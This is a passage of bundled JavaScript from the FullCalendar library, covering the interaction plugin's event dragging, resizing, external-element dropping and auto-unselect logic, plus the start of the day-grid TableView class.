                    ev.subjectEl.classList.contains('fc-event-draggable');
            };
            _this.handleDragStart = function (ev) {
                var initialContext = _this.component.context;
                var eventRange = _this.eventRange;
                var eventInstanceId = eventRange.instance.instanceId;
                if (ev.isTouch) {
                    // need to select a different event?
                    if (eventInstanceId !== _this.component.props.eventSelection) {
                        initialContext.dispatch({ type: 'SELECT_EVENT', eventInstanceId: eventInstanceId });
                    }
                }
                else {
                    // if now using mouse, but was previous touch interaction, clear selected event
                    initialContext.dispatch({ type: 'UNSELECT_EVENT' });
                }
                if (_this.isDragging) {
                    initialContext.calendarApi.unselect(ev); // unselect *date* selection
                    initialContext.emitter.trigger('eventDragStart', {
                        el: _this.subjectEl,
                        event: new EventApi(initialContext, eventRange.def, eventRange.instance),
                        jsEvent: ev.origEvent,
                        view: initialContext.viewApi
                    });
                }
            };
            _this.handleHitUpdate = function (hit, isFinal) {
                if (!_this.isDragging) {
                    return;
                }
                var relevantEvents = _this.relevantEvents;
                var initialHit = _this.hitDragging.initialHit;
                var initialContext = _this.component.context;
                // states based on new hit
                var receivingContext = null;
                var mutation = null;
                var mutatedRelevantEvents = null;
                var isInvalid = false;
                var interaction = {
                    affectedEvents: relevantEvents,
                    mutatedEvents: createEmptyEventStore(),
                    isEvent: true
                };
                if (hit) {
                    var receivingComponent = hit.component;
                    receivingContext = receivingComponent.context;
                    var receivingOptions = receivingContext.options;
                    if (initialContext === receivingContext ||
                        receivingOptions.editable && receivingOptions.droppable) {
                        mutation = computeEventMutation(initialHit, hit, receivingContext.getCurrentData().pluginHooks.eventDragMutationMassagers);
                        if (mutation) {
                            mutatedRelevantEvents = applyMutationToEventStore(relevantEvents, receivingContext.getCurrentData().eventUiBases, mutation, receivingContext);
                            interaction.mutatedEvents = mutatedRelevantEvents;
                            if (!receivingComponent.isInteractionValid(interaction)) {
                                isInvalid = true;
                                mutation = null;
                                mutatedRelevantEvents = null;
                                interaction.mutatedEvents = createEmptyEventStore();
                            }
                        }
                    }
                    else {
                        receivingContext = null;
                    }
                }
                _this.displayDrag(receivingContext, interaction);
                if (!isInvalid) {
                    enableCursor();
                }
                else {
                    disableCursor();
                }
                if (!isFinal) {
                    if (initialContext === receivingContext && // TODO: write test for this
                        isHitsEqual(initialHit, hit)) {
                        mutation = null;
                    }
                    _this.dragging.setMirrorNeedsRevert(!mutation);
                    // render the mirror if no already-rendered mirror
                    // TODO: wish we could somehow wait for dispatch to guarantee render
                    _this.dragging.setMirrorIsVisible(!hit || !document.querySelector('.fc-event-mirror'));
                    // assign states based on new hit
                    _this.receivingContext = receivingContext;
                    _this.validMutation = mutation;
                    _this.mutatedRelevantEvents = mutatedRelevantEvents;
                }
            };
            _this.handlePointerUp = function () {
                if (!_this.isDragging) {
                    _this.cleanup(); // because handleDragEnd won't fire
                }
            };
            _this.handleDragEnd = function (ev) {
                if (_this.isDragging) {
                    var initialContext_1 = _this.component.context;
                    var initialView = initialContext_1.viewApi;
                    var _a = _this, receivingContext_1 = _a.receivingContext, validMutation = _a.validMutation;
                    var eventDef = _this.eventRange.def;
                    var eventInstance = _this.eventRange.instance;
                    var eventApi = new EventApi(initialContext_1, eventDef, eventInstance);
                    var relevantEvents_1 = _this.relevantEvents;
                    var mutatedRelevantEvents_1 = _this.mutatedRelevantEvents;
                    var finalHit = _this.hitDragging.finalHit;
                    _this.clearDrag(); // must happen after revert animation
                    initialContext_1.emitter.trigger('eventDragStop', {
                        el: _this.subjectEl,
                        event: eventApi,
                        jsEvent: ev.origEvent,
                        view: initialView
                    });
                    if (validMutation) {
                        // dropped within same calendar
                        if (receivingContext_1 === initialContext_1) {
                            var updatedEventApi = new EventApi(initialContext_1, mutatedRelevantEvents_1.defs[eventDef.defId], eventInstance ? mutatedRelevantEvents_1.instances[eventInstance.instanceId] : null);
                            initialContext_1.dispatch({
                                type: 'MERGE_EVENTS',
                                eventStore: mutatedRelevantEvents_1
                            });
                            var eventChangeArg = {
                                oldEvent: eventApi,
                                event: updatedEventApi,
                                relatedEvents: buildEventApis(mutatedRelevantEvents_1, initialContext_1, eventInstance),
                                revert: function () {
                                    initialContext_1.dispatch({
                                        type: 'MERGE_EVENTS',
                                        eventStore: relevantEvents_1 // the pre-change data
                                    });
                                }
                            };
                            var transformed = {};
                            for (var _i = 0, _b = initialContext_1.getCurrentData().pluginHooks.eventDropTransformers; _i < _b.length; _i++) {
                                var transformer = _b[_i];
                                __assign(transformed, transformer(validMutation, initialContext_1));
                            }
                            initialContext_1.emitter.trigger('eventDrop', __assign(__assign(__assign({}, eventChangeArg), transformed), { el: ev.subjectEl, delta: validMutation.datesDelta, jsEvent: ev.origEvent, view: initialView }));
                            initialContext_1.emitter.trigger('eventChange', eventChangeArg);
                            // dropped in different calendar
                        }
                        else if (receivingContext_1) {
                            var eventRemoveArg = {
                                event: eventApi,
                                relatedEvents: buildEventApis(relevantEvents_1, initialContext_1, eventInstance),
                                revert: function () {
                                    initialContext_1.dispatch({
                                        type: 'MERGE_EVENTS',
                                        eventStore: relevantEvents_1
                                    });
                                }
                            };
                            initialContext_1.emitter.trigger('eventLeave', __assign(__assign({}, eventRemoveArg), { draggedEl: ev.subjectEl, view: initialView }));
                            initialContext_1.dispatch({
                                type: 'REMOVE_EVENTS',
                                eventStore: relevantEvents_1
                            });
                            initialContext_1.emitter.trigger('eventRemove', eventRemoveArg);
                            var addedEventDef = mutatedRelevantEvents_1.defs[eventDef.defId];
                            var addedEventInstance = mutatedRelevantEvents_1.instances[eventInstance.instanceId];
                            var addedEventApi = new EventApi(receivingContext_1, addedEventDef, addedEventInstance);
                            receivingContext_1.dispatch({
                                type: 'MERGE_EVENTS',
                                eventStore: mutatedRelevantEvents_1
                            });
                            var eventAddArg = {
                                event: addedEventApi,
                                relatedEvents: buildEventApis(mutatedRelevantEvents_1, receivingContext_1, addedEventInstance),
                                revert: function () {
                                    receivingContext_1.dispatch({
                                        type: 'REMOVE_EVENTS',
                                        eventStore: mutatedRelevantEvents_1
                                    });
                                }
                            };
                            receivingContext_1.emitter.trigger('eventAdd', eventAddArg);
                            if (ev.isTouch) {
                                receivingContext_1.dispatch({
                                    type: 'SELECT_EVENT',
                                    eventInstanceId: eventInstance.instanceId
                                });
                            }
                            receivingContext_1.emitter.trigger('drop', __assign(__assign({}, buildDatePointApiWithContext(finalHit.dateSpan, receivingContext_1)), { draggedEl: ev.subjectEl, jsEvent: ev.origEvent, view: finalHit.component.context.viewApi }));
                            receivingContext_1.emitter.trigger('eventReceive', __assign(__assign({}, eventAddArg), { draggedEl: ev.subjectEl, view: finalHit.component.context.viewApi }));
                        }
                    }
                    else {
                        initialContext_1.emitter.trigger('_noEventDrop');
                    }
                }
                _this.cleanup();
            };
            var component = _this.component;
            var options = component.context.options;
            var dragging = _this.dragging = new FeaturefulElementDragging(settings.el);
            dragging.pointer.selector = EventDragging.SELECTOR;
            dragging.touchScrollAllowed = false;
            dragging.autoScroller.isEnabled = options.dragScroll;
            var hitDragging = _this.hitDragging = new HitDragging(_this.dragging, interactionSettingsStore);
            hitDragging.useSubjectCenter = settings.useEventCenter;
            hitDragging.emitter.on('pointerdown', _this.handlePointerDown);
            hitDragging.emitter.on('dragstart', _this.handleDragStart);
            hitDragging.emitter.on('hitupdate', _this.handleHitUpdate);
            hitDragging.emitter.on('pointerup', _this.handlePointerUp);
            hitDragging.emitter.on('dragend', _this.handleDragEnd);
            return _this;
        }
        EventDragging.prototype.destroy = function () {
            this.dragging.destroy();
        };
        // render a drag state on the next receivingCalendar
        EventDragging.prototype.displayDrag = function (nextContext, state) {
            var initialContext = this.component.context;
            var prevContext = this.receivingContext;
            // does the previous calendar need to be cleared?
            if (prevContext && prevContext !== nextContext) {
                // does the initial calendar need to be cleared?
                // if so, don't clear all the way. we still need to to hide the affectedEvents
                if (prevContext === initialContext) {
                    prevContext.dispatch({
                        type: 'SET_EVENT_DRAG',
                        state: {
                            affectedEvents: state.affectedEvents,
                            mutatedEvents: createEmptyEventStore(),
                            isEvent: true
                        }
                    });
                    // completely clear the old calendar if it wasn't the initial
                }
                else {
                    prevContext.dispatch({ type: 'UNSET_EVENT_DRAG' });
                }
            }
            if (nextContext) {
                nextContext.dispatch({ type: 'SET_EVENT_DRAG', state: state });
            }
        };
        EventDragging.prototype.clearDrag = function () {
            var initialCalendar = this.component.context;
            var receivingContext = this.receivingContext;
            if (receivingContext) {
                receivingContext.dispatch({ type: 'UNSET_EVENT_DRAG' });
            }
            // the initial calendar might have an dummy drag state from displayDrag
            if (initialCalendar !== receivingContext) {
                initialCalendar.dispatch({ type: 'UNSET_EVENT_DRAG' });
            }
        };
        EventDragging.prototype.cleanup = function () {
            this.subjectSeg = null;
            this.isDragging = false;
            this.eventRange = null;
            this.relevantEvents = null;
            this.receivingContext = null;
            this.validMutation = null;
            this.mutatedRelevantEvents = null;
        };
        // TODO: test this in IE11
        // QUESTION: why do we need it on the resizable???
        EventDragging.SELECTOR = '.fc-event-draggable, .fc-event-resizable';
        return EventDragging;
    }(Interaction));
    function computeEventMutation(hit0, hit1, massagers) {
        var dateSpan0 = hit0.dateSpan;
        var dateSpan1 = hit1.dateSpan;
        var date0 = dateSpan0.range.start;
        var date1 = dateSpan1.range.start;
        var standardProps = {};
        if (dateSpan0.allDay !== dateSpan1.allDay) {
            standardProps.allDay = dateSpan1.allDay;
            standardProps.hasEnd = hit1.component.context.options.allDayMaintainDuration;
            if (dateSpan1.allDay) {
                // means date1 is already start-of-day,
                // but date0 needs to be converted
                date0 = startOfDay(date0);
            }
        }
        var delta = diffDates(date0, date1, hit0.component.context.dateEnv, hit0.component === hit1.component ?
            hit0.component.largeUnit :
            null);
        if (delta.milliseconds) { // has hours/minutes/seconds
            standardProps.allDay = false;
        }
        var mutation = {
            datesDelta: delta,
            standardProps: standardProps
        };
        for (var _i = 0, massagers_1 = massagers; _i < massagers_1.length; _i++) {
            var massager = massagers_1[_i];
            massager(mutation, hit0, hit1);
        }
        return mutation;
    }
    function getComponentTouchDelay$1(component) {
        var options = component.context.options;
        var delay = options.eventLongPressDelay;
        if (delay == null) {
            delay = options.longPressDelay;
        }
        return delay;
    }

    var EventResizing = /** @class */ (function (_super) {
        __extends(EventResizing, _super);
        function EventResizing(settings) {
            var _this = _super.call(this, settings) || this;
            // internal state
            _this.draggingSegEl = null;
            _this.draggingSeg = null; // TODO: rename to resizingSeg? subjectSeg?
            _this.eventRange = null;
            _this.relevantEvents = null;
            _this.validMutation = null;
            _this.mutatedRelevantEvents = null;
            _this.handlePointerDown = function (ev) {
                var component = _this.component;
                var segEl = _this.querySegEl(ev);
                var seg = getElSeg(segEl);
                var eventRange = _this.eventRange = seg.eventRange;
                _this.dragging.minDistance = component.context.options.eventDragMinDistance;
                // if touch, need to be working with a selected event
                _this.dragging.setIgnoreMove(!_this.component.isValidSegDownEl(ev.origEvent.target) ||
                    (ev.isTouch && _this.component.props.eventSelection !== eventRange.instance.instanceId));
            };
            _this.handleDragStart = function (ev) {
                var context = _this.component.context;
                var eventRange = _this.eventRange;
                _this.relevantEvents = getRelevantEvents(context.getCurrentData().eventStore, _this.eventRange.instance.instanceId);
                var segEl = _this.querySegEl(ev);
                _this.draggingSegEl = segEl;
                _this.draggingSeg = getElSeg(segEl);
                context.calendarApi.unselect();
                context.emitter.trigger('eventResizeStart', {
                    el: segEl,
                    event: new EventApi(context, eventRange.def, eventRange.instance),
                    jsEvent: ev.origEvent,
                    view: context.viewApi
                });
            };
            _this.handleHitUpdate = function (hit, isFinal, ev) {
                var context = _this.component.context;
                var relevantEvents = _this.relevantEvents;
                var initialHit = _this.hitDragging.initialHit;
                var eventInstance = _this.eventRange.instance;
                var mutation = null;
                var mutatedRelevantEvents = null;
                var isInvalid = false;
                var interaction = {
                    affectedEvents: relevantEvents,
                    mutatedEvents: createEmptyEventStore(),
                    isEvent: true
                };
                if (hit) {
                    mutation = computeMutation(initialHit, hit, ev.subjectEl.classList.contains('fc-event-resizer-start'), eventInstance.range, context.pluginHooks.eventResizeJoinTransforms);
                }
                if (mutation) {
                    mutatedRelevantEvents = applyMutationToEventStore(relevantEvents, context.getCurrentData().eventUiBases, mutation, context);
                    interaction.mutatedEvents = mutatedRelevantEvents;
                    if (!_this.component.isInteractionValid(interaction)) {
                        isInvalid = true;
                        mutation = null;
                        mutatedRelevantEvents = null;
                        interaction.mutatedEvents = null;
                    }
                }
                if (mutatedRelevantEvents) {
                    context.dispatch({
                        type: 'SET_EVENT_RESIZE',
                        state: interaction
                    });
                }
                else {
                    context.dispatch({ type: 'UNSET_EVENT_RESIZE' });
                }
                if (!isInvalid) {
                    enableCursor();
                }
                else {
                    disableCursor();
                }
                if (!isFinal) {
                    if (mutation && isHitsEqual(initialHit, hit)) {
                        mutation = null;
                    }
                    _this.validMutation = mutation;
                    _this.mutatedRelevantEvents = mutatedRelevantEvents;
                }
            };
            _this.handleDragEnd = function (ev) {
                var context = _this.component.context;
                var eventDef = _this.eventRange.def;
                var eventInstance = _this.eventRange.instance;
                var eventApi = new EventApi(context, eventDef, eventInstance);
                var relevantEvents = _this.relevantEvents;
                var mutatedRelevantEvents = _this.mutatedRelevantEvents;
                context.emitter.trigger('eventResizeStop', {
                    el: _this.draggingSegEl,
                    event: eventApi,
                    jsEvent: ev.origEvent,
                    view: context.viewApi
                });
                if (_this.validMutation) {
                    var updatedEventApi = new EventApi(context, mutatedRelevantEvents.defs[eventDef.defId], eventInstance ? mutatedRelevantEvents.instances[eventInstance.instanceId] : null);
                    context.dispatch({
                        type: 'MERGE_EVENTS',
                        eventStore: mutatedRelevantEvents
                    });
                    var eventChangeArg = {
                        oldEvent: eventApi,
                        event: updatedEventApi,
                        relatedEvents: buildEventApis(mutatedRelevantEvents, context, eventInstance),
                        revert: function () {
                            context.dispatch({
                                type: 'MERGE_EVENTS',
                                eventStore: relevantEvents // the pre-change events
                            });
                        }
                    };
                    context.emitter.trigger('eventResize', __assign(__assign({}, eventChangeArg), { el: _this.draggingSegEl, startDelta: _this.validMutation.startDelta || createDuration(0), endDelta: _this.validMutation.endDelta || createDuration(0), jsEvent: ev.origEvent, view: context.viewApi }));
                    context.emitter.trigger('eventChange', eventChangeArg);
                }
                else {
                    context.emitter.trigger('_noEventResize');
                }
                // reset all internal state
                _this.draggingSeg = null;
                _this.relevantEvents = null;
                _this.validMutation = null;
                // okay to keep eventInstance around. useful to set it in handlePointerDown
            };
            var component = settings.component;
            var dragging = _this.dragging = new FeaturefulElementDragging(settings.el);
            dragging.pointer.selector = '.fc-event-resizer';
            dragging.touchScrollAllowed = false;
            dragging.autoScroller.isEnabled = component.context.options.dragScroll;
            var hitDragging = _this.hitDragging = new HitDragging(_this.dragging, interactionSettingsToStore(settings));
            hitDragging.emitter.on('pointerdown', _this.handlePointerDown);
            hitDragging.emitter.on('dragstart', _this.handleDragStart);
            hitDragging.emitter.on('hitupdate', _this.handleHitUpdate);
            hitDragging.emitter.on('dragend', _this.handleDragEnd);
            return _this;
        }
        EventResizing.prototype.destroy = function () {
            this.dragging.destroy();
        };
        EventResizing.prototype.querySegEl = function (ev) {
            return elementClosest(ev.subjectEl, '.fc-event');
        };
        return EventResizing;
    }(Interaction));
    function computeMutation(hit0, hit1, isFromStart, instanceRange, transforms) {
        var dateEnv = hit0.component.context.dateEnv;
        var date0 = hit0.dateSpan.range.start;
        var date1 = hit1.dateSpan.range.start;
        var delta = diffDates(date0, date1, dateEnv, hit0.component.largeUnit);
        var props = {};
        for (var _i = 0, transforms_1 = transforms; _i < transforms_1.length; _i++) {
            var transform = transforms_1[_i];
            var res = transform(hit0, hit1);
            if (res === false) {
                return null;
            }
            else if (res) {
                __assign(props, res);
            }
        }
        if (isFromStart) {
            if (dateEnv.add(instanceRange.start, delta) < instanceRange.end) {
                props.startDelta = delta;
                return props;
            }
        }
        else {
            if (dateEnv.add(instanceRange.end, delta) > instanceRange.start) {
                props.endDelta = delta;
                return props;
            }
        }
        return null;
    }

    var UnselectAuto = /** @class */ (function () {
        function UnselectAuto(context) {
            var _this = this;
            this.context = context;
            this.isRecentPointerDateSelect = false; // wish we could use a selector to detect date selection, but uses hit system
            this.matchesCancel = false;
            this.matchesEvent = false;
            this.onSelect = function (selectInfo) {
                if (selectInfo.jsEvent) {
                    _this.isRecentPointerDateSelect = true;
                }
            };
            this.onDocumentPointerDown = function (pev) {
                var unselectCancel = _this.context.options.unselectCancel;
                var downEl = pev.origEvent.target;
                _this.matchesCancel = !!elementClosest(downEl, unselectCancel);
                _this.matchesEvent = !!elementClosest(downEl, EventDragging.SELECTOR); // interaction started on an event?
            };
            this.onDocumentPointerUp = function (pev) {
                var context = _this.context;
                var documentPointer = _this.documentPointer;
                var calendarState = context.getCurrentData();
                // touch-scrolling should never unfocus any type of selection
                if (!documentPointer.wasTouchScroll) {
                    if (calendarState.dateSelection && // an existing date selection?
                        !_this.isRecentPointerDateSelect // a new pointer-initiated date selection since last onDocumentPointerUp?
                    ) {
                        var unselectAuto = context.options.unselectAuto;
                        if (unselectAuto && (!unselectAuto || !_this.matchesCancel)) {
                            context.calendarApi.unselect(pev);
                        }
                    }
                    if (calendarState.eventSelection && // an existing event selected?
                        !_this.matchesEvent // interaction DIDN'T start on an event
                    ) {
                        context.dispatch({ type: 'UNSELECT_EVENT' });
                    }
                }
                _this.isRecentPointerDateSelect = false;
            };
            var documentPointer = this.documentPointer = new PointerDragging(document);
            documentPointer.shouldIgnoreMove = true;
            documentPointer.shouldWatchScroll = false;
            documentPointer.emitter.on('pointerdown', this.onDocumentPointerDown);
            documentPointer.emitter.on('pointerup', this.onDocumentPointerUp);
            /*
            TODO: better way to know about whether there was a selection with the pointer
            */
            context.emitter.on('select', this.onSelect);
        }
        UnselectAuto.prototype.destroy = function () {
            this.context.emitter.off('select', this.onSelect);
            this.documentPointer.destroy();
        };
        return UnselectAuto;
    }());

    var LISTENER_REFINERS = {
        dateClick: identity,
        eventDragStart: identity,
        eventDragStop: identity,
        eventDrop: identity,
        eventResizeStart: identity,
        eventResizeStop: identity,
        eventResize: identity,
        drop: identity,
        eventReceive: identity,
        eventLeave: identity
    };

    /*
    Given an already instantiated draggable object for one-or-more elements,
    Interprets any dragging as an attempt to drag an events that lives outside
    of a calendar onto a calendar.
    */
    var ExternalElementDragging = /** @class */ (function () {
        function ExternalElementDragging(dragging, suppliedDragMeta) {
            var _this = this;
            this.receivingContext = null;
            this.droppableEvent = null; // will exist for all drags, even if create:false
            this.suppliedDragMeta = null;
            this.dragMeta = null;
            this.handleDragStart = function (ev) {
                _this.dragMeta = _this.buildDragMeta(ev.subjectEl);
            };
            this.handleHitUpdate = function (hit, isFinal, ev) {
                var dragging = _this.hitDragging.dragging;
                var receivingContext = null;
                var droppableEvent = null;
                var isInvalid = false;
                var interaction = {
                    affectedEvents: createEmptyEventStore(),
                    mutatedEvents: createEmptyEventStore(),
                    isEvent: _this.dragMeta.create
                };
                if (hit) {
                    receivingContext = hit.component.context;
                    if (_this.canDropElOnCalendar(ev.subjectEl, receivingContext)) {
                        droppableEvent = computeEventForDateSpan(hit.dateSpan, _this.dragMeta, receivingContext);
                        interaction.mutatedEvents = eventTupleToStore(droppableEvent);
                        isInvalid = !isInteractionValid(interaction, receivingContext);
                        if (isInvalid) {
                            interaction.mutatedEvents = createEmptyEventStore();
                            droppableEvent = null;
                        }
                    }
                }
                _this.displayDrag(receivingContext, interaction);
                // show mirror if no already-rendered mirror element OR if we are shutting down the mirror (?)
                // TODO: wish we could somehow wait for dispatch to guarantee render
                dragging.setMirrorIsVisible(isFinal || !droppableEvent || !document.querySelector('.fc-event-mirror'));
                if (!isInvalid) {
                    enableCursor();
                }
                else {
                    disableCursor();
                }
                if (!isFinal) {
                    dragging.setMirrorNeedsRevert(!droppableEvent);
                    _this.receivingContext = receivingContext;
                    _this.droppableEvent = droppableEvent;
                }
            };
            this.handleDragEnd = function (pev) {
                var _a = _this, receivingContext = _a.receivingContext, droppableEvent = _a.droppableEvent;
                _this.clearDrag();
                if (receivingContext && droppableEvent) {
                    var finalHit = _this.hitDragging.finalHit;
                    var finalView = finalHit.component.context.viewApi;
                    var dragMeta = _this.dragMeta;
                    receivingContext.emitter.trigger('drop', __assign(__assign({}, buildDatePointApiWithContext(finalHit.dateSpan, receivingContext)), { draggedEl: pev.subjectEl, jsEvent: pev.origEvent, view: finalView }));
                    if (dragMeta.create) {
                        var addingEvents_1 = eventTupleToStore(droppableEvent);
                        receivingContext.dispatch({
                            type: 'MERGE_EVENTS',
                            eventStore: addingEvents_1
                        });
                        if (pev.isTouch) {
                            receivingContext.dispatch({
                                type: 'SELECT_EVENT',
                                eventInstanceId: droppableEvent.instance.instanceId
                            });
                        }
                        // signal that an external event landed
                        receivingContext.emitter.trigger('eventReceive', {
                            event: new EventApi(receivingContext, droppableEvent.def, droppableEvent.instance),
                            relatedEvents: [],
                            revert: function () {
                                receivingContext.dispatch({
                                    type: 'REMOVE_EVENTS',
                                    eventStore: addingEvents_1
                                });
                            },
                            draggedEl: pev.subjectEl,
                            view: finalView
                        });
                    }
                }
                _this.receivingContext = null;
                _this.droppableEvent = null;
            };
            var hitDragging = this.hitDragging = new HitDragging(dragging, interactionSettingsStore);
            hitDragging.requireInitial = false; // will start outside of a component
            hitDragging.emitter.on('dragstart', this.handleDragStart);
            hitDragging.emitter.on('hitupdate', this.handleHitUpdate);
            hitDragging.emitter.on('dragend', this.handleDragEnd);
            this.suppliedDragMeta = suppliedDragMeta;
        }
        ExternalElementDragging.prototype.buildDragMeta = function (subjectEl) {
            if (typeof this.suppliedDragMeta === 'object') {
                return parseDragMeta(this.suppliedDragMeta);
            }
            else if (typeof this.suppliedDragMeta === 'function') {
                return parseDragMeta(this.suppliedDragMeta(subjectEl));
            }
            else {
                return getDragMetaFromEl(subjectEl);
            }
        };
        ExternalElementDragging.prototype.displayDrag = function (nextContext, state) {
            var prevContext = this.receivingContext;
            if (prevContext && prevContext !== nextContext) {
                prevContext.dispatch({ type: 'UNSET_EVENT_DRAG' });
            }
            if (nextContext) {
                nextContext.dispatch({ type: 'SET_EVENT_DRAG', state: state });
            }
        };
        ExternalElementDragging.prototype.clearDrag = function () {
            if (this.receivingContext) {
                this.receivingContext.dispatch({ type: 'UNSET_EVENT_DRAG' });
            }
        };
        ExternalElementDragging.prototype.canDropElOnCalendar = function (el, receivingContext) {
            var dropAccept = receivingContext.options.dropAccept;
            if (typeof dropAccept === 'function') {
                return dropAccept.call(receivingContext.calendarApi, el);
            }
            else if (typeof dropAccept === 'string' && dropAccept) {
                return Boolean(elementMatches(el, dropAccept));
            }
            return true;
        };
        return ExternalElementDragging;
    }());
    // Utils for computing event store from the DragMeta
    // ----------------------------------------------------------------------------------------------------
    function computeEventForDateSpan(dateSpan, dragMeta, context) {
        var defProps = __assign({}, dragMeta.leftoverProps);
        for (var _i = 0, _a = context.pluginHooks.externalDefTransforms; _i < _a.length; _i++) {
            var transform = _a[_i];
            __assign(defProps, transform(dateSpan, dragMeta));
        }
        var _b = refineEventDef(defProps, context), refined = _b.refined, extra = _b.extra;
        var def = parseEventDef(refined, extra, dragMeta.sourceId, dateSpan.allDay, context.options.forceEventDuration || Boolean(dragMeta.duration), // hasEnd
        context);
        var start = dateSpan.range.start;
        // only rely on time info if drop zone is all-day,
        // otherwise, we already know the time
        if (dateSpan.allDay && dragMeta.startTime) {
            start = context.dateEnv.add(start, dragMeta.startTime);
        }
        var end = dragMeta.duration ?
            context.dateEnv.add(start, dragMeta.duration) :
            getDefaultEventEnd(dateSpan.allDay, start, context);
        var instance = createEventInstance(def.defId, { start: start, end: end });
        return { def: def, instance: instance };
    }
    // Utils for extracting data from element
    // ----------------------------------------------------------------------------------------------------
    function getDragMetaFromEl(el) {
        var str = getEmbeddedElData(el, 'event');
        var obj = str ?
            JSON.parse(str) :
            { create: false }; // if no embedded data, assume no event creation
        return parseDragMeta(obj);
    }
    config.dataAttrPrefix = '';
    function getEmbeddedElData(el, name) {
        var prefix = config.dataAttrPrefix;
        var prefixedName = (prefix ? prefix + '-' : '') + name;
        return el.getAttribute('data-' + prefixedName) || '';
    }

    /*
    Makes an element (that is *external* to any calendar) draggable.
    Can pass in data that determines how an event will be created when dropped onto a calendar.
    Leverages FullCalendar's internal drag-n-drop functionality WITHOUT a third-party drag system.
    */
    var ExternalDraggable = /** @class */ (function () {
        function ExternalDraggable(el, settings) {
            var _this = this;
            if (settings === void 0) { settings = {}; }
            this.handlePointerDown = function (ev) {
                var dragging = _this.dragging;
                var _a = _this.settings, minDistance = _a.minDistance, longPressDelay = _a.longPressDelay;
                dragging.minDistance =
                    minDistance != null ?
                        minDistance :
                        (ev.isTouch ? 0 : BASE_OPTION_DEFAULTS.eventDragMinDistance);
                dragging.delay =
                    ev.isTouch ? // TODO: eventually read eventLongPressDelay instead vvv
                        (longPressDelay != null ? longPressDelay : BASE_OPTION_DEFAULTS.longPressDelay) :
                        0;
            };
            this.handleDragStart = function (ev) {
                if (ev.isTouch &&
                    _this.dragging.delay &&
                    ev.subjectEl.classList.contains('fc-event')) {
                    _this.dragging.mirror.getMirrorEl().classList.add('fc-event-selected');
                }
            };
            this.settings = settings;
            var dragging = this.dragging = new FeaturefulElementDragging(el);
            dragging.touchScrollAllowed = false;
            if (settings.itemSelector != null) {
                dragging.pointer.selector = settings.itemSelector;
            }
            if (settings.appendTo != null) {
                dragging.mirror.parentNode = settings.appendTo; // TODO: write tests
            }
            dragging.emitter.on('pointerdown', this.handlePointerDown);
            dragging.emitter.on('dragstart', this.handleDragStart);
            new ExternalElementDragging(dragging, settings.eventData);
        }
        ExternalDraggable.prototype.destroy = function () {
            this.dragging.destroy();
        };
        return ExternalDraggable;
    }());

    /*
    Detects when a *THIRD-PARTY* drag-n-drop system interacts with elements.
    The third-party system is responsible for drawing the visuals effects of the drag.
    This class simply monitors for pointer movements and fires events.
    It also has the ability to hide the moving element (the "mirror") during the drag.
    */
    var InferredElementDragging = /** @class */ (function (_super) {
        __extends(InferredElementDragging, _super);
        function InferredElementDragging(containerEl) {
            var _this = _super.call(this, containerEl) || this;
            _this.shouldIgnoreMove = false;
            _this.mirrorSelector = '';
            _this.currentMirrorEl = null;
            _this.handlePointerDown = function (ev) {
                _this.emitter.trigger('pointerdown', ev);
                if (!_this.shouldIgnoreMove) {
                    // fire dragstart right away. does not support delay or min-distance
                    _this.emitter.trigger('dragstart', ev);
                }
            };
            _this.handlePointerMove = function (ev) {
                if (!_this.shouldIgnoreMove) {
                    _this.emitter.trigger('dragmove', ev);
                }
            };
            _this.handlePointerUp = function (ev) {
                _this.emitter.trigger('pointerup', ev);
                if (!_this.shouldIgnoreMove) {
                    // fire dragend right away. does not support a revert animation
                    _this.emitter.trigger('dragend', ev);
                }
            };
            var pointer = _this.pointer = new PointerDragging(containerEl);
            pointer.emitter.on('pointerdown', _this.handlePointerDown);
            pointer.emitter.on('pointermove', _this.handlePointerMove);
            pointer.emitter.on('pointerup', _this.handlePointerUp);
            return _this;
        }
        InferredElementDragging.prototype.destroy = function () {
            this.pointer.destroy();
        };
        InferredElementDragging.prototype.setIgnoreMove = function (bool) {
            this.shouldIgnoreMove = bool;
        };
        InferredElementDragging.prototype.setMirrorIsVisible = function (bool) {
            if (bool) {
                // restore a previously hidden element.
                // use the reference in case the selector class has already been removed.
                if (this.currentMirrorEl) {
                    this.currentMirrorEl.style.visibility = '';
                    this.currentMirrorEl = null;
                }
            }
            else {
                var mirrorEl = this.mirrorSelector ?
                    document.querySelector(this.mirrorSelector) :
                    null;
                if (mirrorEl) {
                    this.currentMirrorEl = mirrorEl;
                    mirrorEl.style.visibility = 'hidden';
                }
            }
        };
        return InferredElementDragging;
    }(ElementDragging));

    /*
    Bridges third-party drag-n-drop systems with FullCalendar.
    Must be instantiated and destroyed by caller.
    */
    var ThirdPartyDraggable = /** @class */ (function () {
        function ThirdPartyDraggable(containerOrSettings, settings) {
            var containerEl = document;
            if (
            // wish we could just test instanceof EventTarget, but doesn't work in IE11
            containerOrSettings === document ||
                containerOrSettings instanceof Element) {
                containerEl = containerOrSettings;
                settings = settings || {};
            }
            else {
                settings = (containerOrSettings || {});
            }
            var dragging = this.dragging = new InferredElementDragging(containerEl);
            if (typeof settings.itemSelector === 'string') {
                dragging.pointer.selector = settings.itemSelector;
            }
            else if (containerEl === document) {
                dragging.pointer.selector = '[data-event]';
            }
            if (typeof settings.mirrorSelector === 'string') {
                dragging.mirrorSelector = settings.mirrorSelector;
            }
            new ExternalElementDragging(dragging, settings.eventData);
        }
        ThirdPartyDraggable.prototype.destroy = function () {
            this.dragging.destroy();
        };
        return ThirdPartyDraggable;
    }());

    var interactionPlugin = createPlugin({
        componentInteractions: [DateClicking, DateSelecting, EventDragging, EventResizing],
        calendarInteractions: [UnselectAuto],
        elementDraggingImpl: FeaturefulElementDragging,
        listenerRefiners: LISTENER_REFINERS
    });

    /* An abstract class for the daygrid views, as well as month view. Renders one or more rows of day cells.
    ----------------------------------------------------------------------------------------------------------------------*/
    // It is a manager for a Table subcomponent, which does most of the heavy lifting.
    // It is responsible for managing width/height.
    var TableView = /** @class */ (function (_super) {
        __extends(TableView, _super);
        function TableView() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.headerElRef = createRef();
            return _this;
        }
        TableView.prototype.renderSimpleLayout = function (headerRowContent, bodyContent) {
            var _a = this, props = _a.props, context = _a.context;
            var sections = [];
            var stickyHeaderDates = getStickyHeaderDates(context.options);
            if (headerRowContent) {
                sections.push({
                    type: 'header',
                    key: 'header',
                    isSticky: stickyHeaderDates,
                    chunk: {
                        elRef: this.headerElRef,
                        tableClassName: 'fc-col-header',
                        rowContent: headerRowContent
                    }
                });
            }
            sections.push({
                type: 'body',
                key: 'body',
                liquid: true,
